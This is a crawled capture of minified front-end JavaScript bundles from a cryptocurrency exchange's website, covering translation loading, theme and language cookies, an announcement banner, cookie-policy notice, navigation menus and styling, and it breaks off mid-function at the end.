0:i.getResource(t.i18n.language,r,o);a&&t.store.setValue(l,n,a)}catch(t){d.k.error("TranslationTracker: 翻译键值对记录失败, key: ".concat(n,", ns: ").concat(l,", val: ").concat(s))}return s}}getUsedTranslation(){return this.store.getValue()}constructor(){eD(this,"store",new eM),eD(this,"i18n",null),eD(this,"excludeNS",new Set(eP().excludeNS))}}function eN(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}class eG{static wait(){return eG.isReady?Promise.resolve(!0):new Promise(t=>{eG.callbacks.push(t)})}static setReady(){eG.isReady=!0,eG.callbacks.length>0&&(eG.callbacks.forEach(t=>t(!0)),eG.callbacks=[])}}eN(eG,"isReady",!1),eN(eG,"callbacks",[]);let eB=eG.wait,eF=eG.setReady;var e$=n(32882);let ej=()=>{let{i18n:t}=(0,eo.$G)(),{excludeNS:e,originLocalePath:r}=eP(),o=new Set(e),i=(0,tm.useRef)(!1),u=async()=>{var e,a,u,c,l;i.current=!0;let s=null!==(a=t.language)&&void 0!==a?a:"en";await Promise.allSettled(((null==t?void 0:null===(l=t.options)||void 0===l?void 0:null===(c=l.ns)||void 0===c?void 0:null===(u=c.filter)||void 0===u?void 0:u.call(c,t=>!o.has(t)))||[]).map(async e=>{if(!t)return;let o=[{loader:()=>n(38300)("./".concat(s,"/").concat(e,".json")).then(t=>t.default),key:"CDN"},r?{loader:()=>fetch("".concat(window.origin).concat(r,"/").concat(s,"/").concat(e,".json")).then(t=>t.json()),key:"ORIGIN SITE"}:null].filter(t=>!!t);for(let n=0;n<o.length;n++){let r=o[n];if(!r)return;let i=n===o.length-1;try{let n=await r.loader();t.addResourceBundle(s,e,{...n});return}catch(t){t3.kg.error("useLoadTranslationsOnClient Failed to load translations from ".concat(r.key)),i&&(0,e$.Tb)("Failed to load ".concat(e," translations from ").concat(r.key),{extra:{locale:s,error:t}})}}})),eF(),null==t||null===(e=t.changeLanguage)||void 0===e||e.call(t,s)};(0,a.C5)()&&!i.current&&u()};var eW=n(2137);function eH(){return(0,p.jsx)("script",{dangerouslySetInnerHTML:{__html:"\n        (function() {\n          function getCookie(name) {\n            const value = `; ${document.cookie}`;\n            const parts = value.split(`; ${name}=`);\n            if (parts.length === 2) return parts.pop().split(';').shift();\n          }\n          const theme = getCookie('dark');\n          if (theme === '2'){\n            document.body.className = 'classic-dark';\n          }\n        })();\n      "}})}var ez=n(71760),eV=n(71998);function eK(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{lastUrlCallback:e}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(0,ez.useRouter)(),{locale:r,asPath:o}=n;(0,tm.useEffect)(()=>{if(!t)return;let i=ew.Jz[r];(0,eV.setCookie)("lang",i,{path:"/",secure:!0}),(0,eV.setCookie)("lasturl",(null==e?void 0:e(n))||o,{path:"/",secure:!0})},[])}function eq(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{lastUrlCallback:e}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(0,ez.useRouter)(),{locale:r,asPath:o}=n;(0,tm.useEffect)(()=>{if(!t)return;let i=ew.Jz[r];(0,eV.setCookie)("lang",i,{path:"/",secure:!0}),(0,eV.setCookie)("lasturl",(null==e?void 0:e(n))||o,{path:"/",secure:!0})},[])}},14838:function(t,e,n){var r=n(70852);e.default=r.default||r},66712:function(t,e,n){var r=n(25413);e.ZP=r.ZP.default||r.ZP},24669:function(t,e,n){var r=n(93217);e.Z=r.Z.default||r.Z},31552:function(t,e,n){n.d(e,{k:function(){return i}});let r=t=>t?t.length<=10?"******"+t.slice(-5):t.slice(0,5)+"******"+t.slice(-5):t,o=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];console.log(...e.slice(1).filter(t=>void 0!==t))},i={info:(t,e,n)=>o("info",t,e,n),warn:(t,e,n)=>o("warn",t,e,n),error:(t,e,n)=>o("error",t,e,n)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-4f326795-082e4516de5e7181.js
body_size: 5898
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1205],{77680:function(){},81972:function(){},80822:function(){},16633:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}}),n(77680);let i={title:"title-KpL3sH",coinImageBox:"coinImageBox-mqj1Vt",smallCoinImg:"smallCoinImg-ZsCfE6"}},96403:function(e,t,n){"use strict";n.d(t,{d:function(){return d}});var i=n(97458),r=n(37667),a=n(22721),o=n(29411),l=n(41424),s=n(3041),c=n(69186);n(81972);let d=(0,a.observer)(e=>{let{store:t}=(0,c.Jv)(),{isDark:n}=t,a=(0,r.useCallback)(()=>(0,i.jsxs)("div",{className:"drawHeaderContainer-GgRHR_",children:[(0,i.jsx)("div",{className:"drawHeaderLogo-aLepq_",children:(0,i.jsx)(s.y,{isDark:n,alt:"logo",showTen:!1})}),(0,i.jsx)(l.default,{className:"closeButtonIcon-IyT359",code:"icon-20px-cuowuv31",onClick:e.onClose})]}),[n,e.onClose]);return(0,i.jsx)(o.d,{...e,header:(0,i.jsx)(a,{})})})},46056:function(e,t,n){"use strict";n.r(t),n.d(t,{GlobalAnnouncement:function(){return x}});var i=n(97458);let r=()=>(0,i.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 12C9.31371 12 12 9.31371 12 6C12 2.68629 9.31371 0 6 0C2.68629 0 0 2.68629 0 6C0 9.31371 2.68629 12 6 12ZM6.75 8V9.5H5.25V8H6.75ZM5.75 2.5C5.47386 2.5 5.25 2.72386 5.25 3V7H6.25C6.52614 7 6.75 6.77614 6.75 6.5V2.5H5.75Z",fill:"#CC3D55"})});var a=n(37667),o=n(65279),l=n(34316);let s="global-notice",c=()=>{var e;let t=(null==(e=window.__NEXT_DATA__)?void 0:e.page)||"",n=t.startsWith("/myaccount")&&"wallet";return["/"===t&&"index",n].find(e=>"string"==typeof e)||""},d=()=>{let e=(0,a.useRef)(!1),[t,n]=(0,a.useState)(null),i=(0,a.useCallback)(async t=>{let n=new l._;await n.openDatabase();let i=await n.getDataByIndex({indexValue:s});if(i){var r;return e.current=!0,null==(r=i.value)||!r.length||!r.includes(t)}return!0},[]),r=(0,a.useCallback)(async t=>{var i;n(null);let r=new l._;if(await r.openDatabase(),!e.current)return void await r.addData({value:[t]},s);let a=(null!==(i=(await r.getDataByIndex({indexValue:s})).value)&&void 0!==i?i:[]).concat(t);await r.cursorDelete({indexValue:s}),await r.addData({value:a},s)},[]);return(0,a.useEffect)(()=>{(async function(){let e=(await (0,o._8)())[c()];e&&await i(e.content_id)&&n(e)})()},[i]),{announcement:t,handleClose:r}},u=()=>{let e=(0,a.useRef)(null),[t,n]=(0,a.useState)(0);return(0,a.useEffect)(()=>{function t(){let t=window.innerWidth,i=function(){let e=window.navigator.userAgent.toLowerCase();return/iphone|ipad|ipod|android|gateio_app|gateio-app|gatelite|okhttp/i.test(e)}()||t<=767;if(i||n(0),i&&e.current){let t=e.current;t.style.width="auto";let{width:i}=t.getBoundingClientRect();t.style.width="fit-content";let{width:r}=t.getBoundingClientRect();if(i>=r)return void n(0);n(Math.ceil(r/200*3))}}return window.addEventListener("resize",t),t(),()=>{window.removeEventListener("resize",t)}},[]),{contentRef:e,animationDuration:t}};n(80822);let p={wrapper:"wrapper-kcT0WE",inner:"inner-FuF2lO",styledLink:"styledLink-HuHqaW",iconWrapper:"iconWrapper-iodjP1",styledMarQueeWrapper:"styledMarQueeWrapper-X0XyGX",marqueeContent:"marqueeContent-UQiAHr",animated:"animated-UWK2TK"},h=(0,a.memo)(function(e){let{content:t}=e,{contentRef:n,animationDuration:r}=u();return(0,i.jsx)("div",{className:p.styledMarQueeWrapper,children:(0,i.jsx)("div",{className:"".concat(p.marqueeContent," ").concat(r?p.animated:""),ref:n,"data-text":t,"data-animation-duration":r>0?r:void 0,style:{"--animation-duration":r>0?"".concat(r,"s"):void 0},children:t})})});var f=n(69186);let m=n(20816)(()=>Promise.resolve().then(n.bind(n,41424)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../common/GateIconPark.js")]},ssr:!1}),x=(0,a.memo)(function(){let{t:e}=(0,f.Jv)(),{announcement:t,handleClose:n}=d(),o=(0,a.useCallback)(()=>n((null==t?void 0:t.content_id)||0),[null==t?void 0:t.content_id,n]);return t?(0,i.jsx)("div",{className:p.wrapper,children:(0,i.jsxs)("div",{className:p.inner,children:[(0,i.jsx)("div",{className:p.iconWrapper,children:(0,i.jsx)(r,{})}),(0,i.jsx)(h,{content:t.content}),(0,i.jsx)("a",{className:p.styledLink,href:t.link,children:e("header.details")}),(0,i.jsx)("div",{className:p.iconWrapper,onClick:o,children:(0,i.jsx)(m,{className:"close-icon-announcement",code:"icon-20px-cuowuv31"})})]})}):null})},13104:function(e,t,n){"use strict";n.d(t,{Y:function(){return p}});var i=n(97458),r=n(54036),a=n(71760),o=n(25987),l=n(69186),s=n(37667);let c=()=>{let{pathname:e}=(0,a.useRouter)(),{isEU:t}=(0,o.jG)(),[n,i]=(0,s.useState)(!1),r=t&&"/"===e;return(0,s.useEffect)(()=>{let e=Math.floor(Date.now()/1e3),t=localStorage.getItem("cookiePolicyTimest");(!t||(Number(e)-Number(t))/60/60/24>90)&&r&&i(!0)},[r]),{showCookiePolicy:n,closeCookiePolicy:(0,s.useCallback)(e=>{let{beforeClose:t}=e;null==t||t(),i(!1),localStorage.setItem("cookiePolicyTimest","".concat(Math.floor(Date.now()/1e3)))},[])}},d=()=>{let{t:e}=(0,l.Jv)(),{showCookiePolicy:t,closeCookiePolicy:n}=c();return{showCookiePolicy:t,closeCookiePolicy:n,t:e}};var u=n(36492);let p=()=>{let{showCookiePolicy:e,closeCookiePolicy:t}=d(),{t:n}=(0,u.$G)("footer");return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)(r.aU,{isLimit:e,clickCallback:t,limitFlag:"COOKIES_POLICY",t:n})})}},85517:function(e,t,n){"use strict";n.d(t,{$:function(){return Z}});var i=n(97458),r=n(37667),a=n(22721),o=n(69186),l=n(3041),s=n(66717),c=n(25987),d=n(59366),u=n(20816),p=n(51982),h=n(1346),f=n(47603),m=n(51380),x=n(27732),g=n(50597),v=n(88082),y=n(93693),w=n(68196),_=n(74956);let k=(0,a.observer)(e=>{let{config:t,renderDropdown:n,className:r,customHandlers:a}=e,{handleTabSearchMouseEnter:o,handleTabSearchMouseLeave:l}=(0,_._)();return(0,i.jsx)(i.Fragment,{children:t.map(e=>{if(e.hidden)return null;if(e.specialHandler)switch(e.specialHandler){case p.Fz.TESTNET:return(0,i.jsx)(x.p,{},e.key);case p.Fz.MORE_MENU:return(0,i.jsx)(g.Z,{},e.key);case p.Fz.SUB_SITE_TRADE:{let t=(0,i.jsx)(m.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});return(0,i.jsxs)(f.Z,{className:r,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseEnter:o(p._4.trade),customOnMouseLeave:l,children:[t,null==n?void 0:n(e)]},"".concat(e.key,"-site-trade"))}default:return null}if(e.image&&e.link)return(0,i.jsx)(f.Z,{children:(0,i.jsx)(y.rU,{href:e.link,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "alpha_point"}',children:(0,i.jsx)(w.default,{src:e.image,alt:e.title,width:81,height:24,style:{width:"auto",height:"24px"},loader:v.BC})})},"".concat(e.key,"-image"));let t=(0,i.jsx)(m.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});if(e.hasDropdown&&n){let o=null==a?void 0:a[e.key];return(0,i.jsxs)(f.Z,{className:r,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseLeave:null==o?void 0:o.customOnMouseLeave,children:[t,n(e)]},"".concat(e.key,"-dropdown"))}return(0,i.jsx)(f.Z,{className:r,children:t},"".concat(e.key,"-dropdown"))})})});var b=n(21055),C=n(90261);let N=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094)]).then(n.bind(n,35789)).then(e=>e.PayWithList),{loadableGenerated:{webpack:()=>[require.resolveWeak("../PayWith/PayWithList.js")]},ssr:!1}),P=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,3448)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../TabSearch/TabSearch.js")]},ssr:!1}),j=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,36778)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../TabSearch/TabSearchSubSite/index.js")]},ssr:!1}),I=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,59531)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../PreMarketPanel/index.js")]},ssr:!1}),L=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,70817)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../PilotMarketPanel/index.js")]},ssr:!1}),M=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401)]).then(n.bind(n,52564)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../OptionsPanel/index.js")]},ssr:!1}),D=u(()=>Promise.all([n.e(5280),n.e(1205),n.e(500),n.e(3218),n.e(6410),n.e(5561),n.e(4314),n.e(8236),n.e(8744),n.e(249),n.e(4673),n.e(1880),n.e(2079),n.e(8694),n.e(4329),n.e(72),n.e(4841),n.e(5716),n.e(5858),n.e(9541),n.e(1094),n.e(5683),n.e(877),n.e(8229),n.e(5602),n.e(401),n.e(6938)]).then(n.bind(n,32401)),{loadableGenerated:{webpack:()=>[require.resolveWeak("../AlphaMarketPanel/index.js")]},ssr:!1}),Z=(0,a.observer)(()=>{let{t:e}=(0,o.Jv)(),{isAr:t}=(0,C.b)(),n=(0,c.oj)(),{renderCommonDropdownList:a}=(0,b.mlU)(),{subWebsiteId:u}=(0,c.jG)(),f=(0,r.useRef)(null),{leftArrowNode:m,rightArrowNode:x,showLeftArrow:g,showRightArrow:v}=(0,c.tD)({mainNavWrap:f,isAr:t,langPrefix:n}),{hiddenPaywith:y}=(0,c.Kr)(),{isTradePage:w}=(0,c.Ew)(),{mainNavConfig:_}=(0,h.g)({position:"header"}),{tabMenus:Z,spotList:W,contractList:E,preMarketList:T,pilotMarketList:S,alphaMarketList:G,deliveryList:H,isTabMenusLoading:A,isSpotLoading:O,isContractLoading:z,preMarketLoading:B,isPilotMarketLoading:q,isAlphaMarketLoading:R,isDeliveryLoading:V,triggerDeliveryData:U,handleTabSearchMouseEnter:F,handleTabSearchMouseLeave:K,updateShowHeaderPayWith:Q,showTabSearch:X,showHeaderPayWith:$,customHandlers:J}=(0,c.SA)({isTradePage:w,subWebsiteId:u});return(0,i.jsxs)(s.uk,{children:[(0,i.jsx)(s.MN,{className:"logo",children:(0,i.jsx)(l.y,{isDark:!0,alt:"Gate",isBase64:!0})}),(0,i.jsxs)(s.P0,{ref:f,leftGap:g,rightGap:v,children:[m,x,(0,i.jsx)(k,{config:_,renderDropdown:t=>{var r,o,l,c,u;switch(t.key){case"buy_coins_head":{let n=y?(0,i.jsx)(s.tA,{}):(0,i.jsxs)(s.ZU,{children:[(0,i.jsx)("div",{children:e("Pay with")}),(0,i.jsx)(d.Q,{onClick:()=>Q(!$),active:$})]}),r=$?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(s.PI,{}),(0,i.jsx)(s.Hb,{$show:!0,children:(0,i.jsx)(N,{hide:()=>Q(!1)})})]}):null;return a({list:t.children||[],className:"puppeteer-secondnav-card",prefixContent:n,extraContent:r,isVertical:t.isVertical})}case"trade_head":return(0,i.jsxs)(s.hD,{className:"puppeteer-secondnav-card",children:[a({list:t.children||[],hasExtraPanel:!0,handlers:{handleMouseEnter:F,handleMouseLeave:K}}),X===p._4.trade&&(0,i.jsx)(P,{onMouseEnter:F(p._4.trade),onMouseLeave:K,prefixLink:"/trade",viewAllLink:"".concat(n,"/trade/BTC_USDT"),tabMenus:null!==(r=Z.SPOT)&&void 0!==r?r:{},listData:W||{},type:"spot",isLoading:O||A}),X===p._4.memebox&&(0,i.jsx)(D,{tabMenus:null!==(o=Z.MEMEBOX)&&void 0!==o?o:{},listData:G||[],onMouseEnter:F(p._4.memebox),onMouseLeave:K,isLoading:R||A}),X===p._4.pilot&&(0,i.jsx)(L,{tabMenus:null!==(l=Z.PILOT)&&void 0!==l?l:{},listData:S||{},onMouseEnter:F(p._4.pilot),onMouseLeave:K,isLoading:q||A}),X===p._4.preMarket&&(0,i.jsx)(I,{tabMenus:[{market:p.XA.pre_market,title:e("market.pre.trading.title")}],listData:T||{},onMouseEnter:F(p._4.preMarket),onMouseLeave:K,isLoading:B||A})]});case"spot_trade":return(0,i.jsx)(s.hD,{className:"puppeteer-secondnav-card",style:{padding:"0px"},children:(0,i.jsx)(j,{prefixLink:"/trade",type:"spot"})});case"derivatives":return(0,i.jsxs)(s.hD,{className:"puppeteer-secondnav-card",children:[a({list:t.children||[],hasExtraPanel:!0,handlers:{handleMouseEnter:F,handleMouseLeave:K}}),X===p._4.futures&&(0,i.jsx)(P,{onMouseEnter:F(p._4.futures),onMouseLeave:K,prefixLink:"/futures",viewAllLink:"".concat(n,"/futures/USDT/BTC_USDT"),tabMenus:null!==(c=Z.CONTRACT)&&void 0!==c?c:{},listData:E||{},type:"futures",isLoading:z||A,deliveryData:H||[],isDeliveryLoading:V,onDeliveryTabClick:U}),X===p._4.options&&(0,i.jsx)(M,{tabMenus:null!==(u=Z.OPTIONS)&&void 0!==u?u:{},onMouseEnter:F(p._4.options),onMouseLeave:K})]});default:return a({list:t.children||[],isVertical:t.isVertical})}},className:"puppeteer-dropdown-control",customHandlers:J})]})]})})},66717:function(e,t,n){"use strict";n.d(t,{Hb:function(){return L},I$:function(){return j},IU:function(){return d},Kq:function(){return k},MN:function(){return s},MO:function(){return g},P0:function(){return l},PI:function(){return W},QE:function(){return f},Vn:function(){return h},XQ:function(){return u},ZU:function(){return I},gx:function(){return _},hD:function(){return D},hN:function(){return m},if:function(){return Z},mK:function(){return v},nx:function(){return b},oK:function(){return c},ou:function(){return P},tA:function(){return M},uk:function(){return o},vu:function(){return p},yP:function(){return x}});var i=n(57669),r=n(93693),a=n(41424);let o=i.ZP.div.withConfig({displayName:"style__MainNavContainer",componentId:"sc-f3f7c152-0"})(["height:100%;display:flex;align-items:center;position:relative;@media screen and (min-width:992px){justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?0:"52px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"52px":0}),l=i.ZP.div.withConfig({displayName:"style__MainNavWrap",componentId:"sc-f3f7c152-2"})(["display:flex;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:",";margin-right:",";&::-webkit-scrollbar{display:none;}scrollbar-width:none;&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-thumb{background-color:transparent;}"],e=>{let{leftGap:t}=e;return t?"16px":0},e=>{let{rightGap:t,theme:{lang:n}}=e;return"ar"===n&&t?"16px":"0"}),s=i.ZP.div.withConfig({displayName:"style__LogoBox",componentId:"sc-f3f7c152-3"})(["cursor:pointer;height:100%;display:flex;align-items:center;margin-right:",";margin-left:",";flex-shrink:0;position:relative;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"}),c=i.ZP.div.withConfig({displayName:"style__SecondTitle",componentId:"sc-f3f7c152-4"})(["color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;"]),d=i.ZP.div.withConfig({displayName:"style__ItemContent",componentId:"sc-f3f7c152-5"})(["overflow:hidden;position:relative;flex:1;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),u=i.ZP.div.withConfig({displayName:"style__ItemTitle",componentId:"sc-f3f7c152-6"})(["display:flex;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;","{",";}img{width:16px;height:16px;",";}"],r.EI,e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),p=i.ZP.div.withConfig({displayName:"style__ItemTitleLabel",componentId:"sc-f3f7c152-7"})(["flex:1;white-space:normal;",""],e=>{let{$withIcon:t}=e;return t?"\n    display: flex;\n    align-items: center;\n  ":""}),h=i.ZP.div.withConfig({displayName:"style__ItemTitleLabelWithIcon",componentId:"sc-f3f7c152-8"})(["position:relative;display:flex;align-items:center;"]),f=i.ZP.div.withConfig({displayName:"style__ItemDesc",componentId:"sc-f3f7c152-9"})(["font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),m=(0,i.ZP)(f).withConfig({displayName:"style__ItemDescDivide",componentId:"sc-f3f7c152-10"})(["display:block;"]),x=i.ZP.div.withConfig({displayName:"style__ItemHoverDivide",componentId:"sc-f3f7c152-11"})(["display:flex;align-items:center;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;"]),g=i.ZP.div.withConfig({displayName:"style__VerticalLine",componentId:"sc-f3f7c152-12"})(["margin:0 12px;width:1px;height:12px;background-color:var(--color-line-divider-strong);"]),v=i.ZP.span.withConfig({displayName:"style__DivideLink",componentId:"sc-f3f7c152-13"})(["display:",";color:var(--color-text-text-secondary);"],e=>{let{hidden:t}=e;return t?"none":"inline-block"}),y=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreIcon",componentId:"sc-f3f7c152-14"})(["font-size:12px;display:",";transform:",";"],e=>e.$show?"block":"none",e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"unset"}),w=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreSvg",componentId:"sc-f3f7c152-15"})(["visibility:hidden;width:16px;height:16px;min-width:16px;color:var(--color-icon-icon-tertiary);margin-inline-start:8px;"]),_=i.ZP.div.withConfig({displayName:"style__ZeroFlagWrap",componentId:"sc-f3f7c152-16"})(["flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:",";color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;",";"],e=>{let{$color:t}=e;return t?"var(".concat(t,")"):"var(--color-function-tag-primary)"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),k=i.ZP.div.withConfig({displayName:"style__SecondNavItem",componentId:"sc-f3f7c152-18"})(["width:320px;box-sizing:border-box;display:",";align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;& > svg:not(","),& > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}&:hover{background-color:var(--color-layer-4);","{","{display:flex;}}","{visibility:visible;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},w,d,y,w),b=i.ZP.div.withConfig({displayName:"style__SecondNavCardWrap",componentId:"sc-f3f7c152-19"})(["display:",";width:",";height:100%;","{min-height:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{width:t}=e;return t||"auto"},k,e=>{let{itemMinHeight:t}=e;return t||"auto"}),C=i.ZP.div.withConfig({displayName:"style__NavDirectionIcon",componentId:"sc-f3f7c152-21"})(["position:absolute;top:50%;transform:translateY(-50%);width:24px;height:100%;align-items:center;justify-content:center;cursor:pointer;display:",";background-color:#070808;"],e=>e.hidden?"none":"flex"),N=(0,i.iv)(["content:'';display:block;height:100%;width:22px;position:absolute;"]),P=(0,i.ZP)(C).withConfig({displayName:"style__NavLeftArrow",componentId:"sc-f3f7c152-22"})([""," left:",";z-index:1;&::after{"," background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"-22px":"126px"},N),j=(0,i.ZP)(C).withConfig({displayName:"style__NavRightArrow",componentId:"sc-f3f7c152-23"})([""," right:",";z-index:1;&::before{"," background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"126px":"-18px"},N),I=i.ZP.div.withConfig({displayName:"style__PayWithBtnContainer",componentId:"sc-f3f7c152-24"})(["display:flex;justify-content:space-between;align-items:center;padding-left:",";padding-right:",";font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"12px":"unset"}),L=i.ZP.div.withConfig({displayName:"style__PayWithListContainer",componentId:"sc-f3f7c152-25"})(["display:",";margin-right:",";margin-left:",";"],e=>{let{$show:t}=e;return t?"block":"none"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"-12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"-12px":"unset"}),M=i.ZP.div.withConfig({displayName:"style__HiddenPayWithDiv",componentId:"sc-f3f7c152-26"})(["height:16px;"]),D=(0,i.ZP)(r.Nc).withConfig({displayName:"style__SecondNavCardExtraPanel",componentId:"sc-f3f7c152-27"})(["gap:16px !important;"]),Z=i.ZP.div.withConfig({displayName:"style__SecondInlineGroup",componentId:"sc-f3f7c152-28"})(["display:flex;flex-direction:",";height:max-content;",":not(:first-child){","{margin-top:16px;}}"],e=>{let{$flexDirection:t="row"}=e;return t},b,c),W=i.ZP.div.withConfig({displayName:"style__PayWithDevider",componentId:"sc-f3f7c152-29"})(["width:1px;background:var(--color-line-divider-strong);margin:-16px 0 -16px 16px;"])},22937:function(e,t,n){"use strict";n.d(t,{A:function(){return i}});let i=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-340;return(null==e?void 0:null==(t=e.filter(e=>!e.hidden))?void 0:t.length)>=n?i:-40}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-20c76ba7-2a40015732c3547a.js
body_size: 7830
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4329],{81905:function(){},86541:function(){},94797:function(){},62775:function(e,t,n){"use strict";n.d(t,{lx:function(){return H},jB:function(){return N},S6:function(){return ee},RZ:function(){return X}});var i,o=n(97458),r=n(37667),a=((i={})[i.TargetedPopup=1]="TargetedPopup",i[i.WebTopBanner=2]="WebTopBanner",i[i.WebBottomBanner=3]="WebBottomBanner",i[i.HomepageBanner2=4]="HomepageBanner2",i[i.AlphaBanner=5]="AlphaBanner",i),l=n(41194),s=n(62027),c=n(16885);let u={plan_id:"",plan_name:"",title:"",content:"",img:"",url:"",position:""};async function d(){try{var e,t;let n=await (0,l.U2)({url:"/api/web/v1/marketing/targeted-popup-plan/list",params:{position:"index",device_id:await (0,s.EQ)(),resource_type:a.HomepageBanner2}});return(null==n?void 0:null===(t=n.data)||void 0===t?void 0:null===(e=t.list)||void 0===e?void 0:e[0])||u}catch(e){return c.kg.warn("fetchHomepageBanner2 error"+(e instanceof 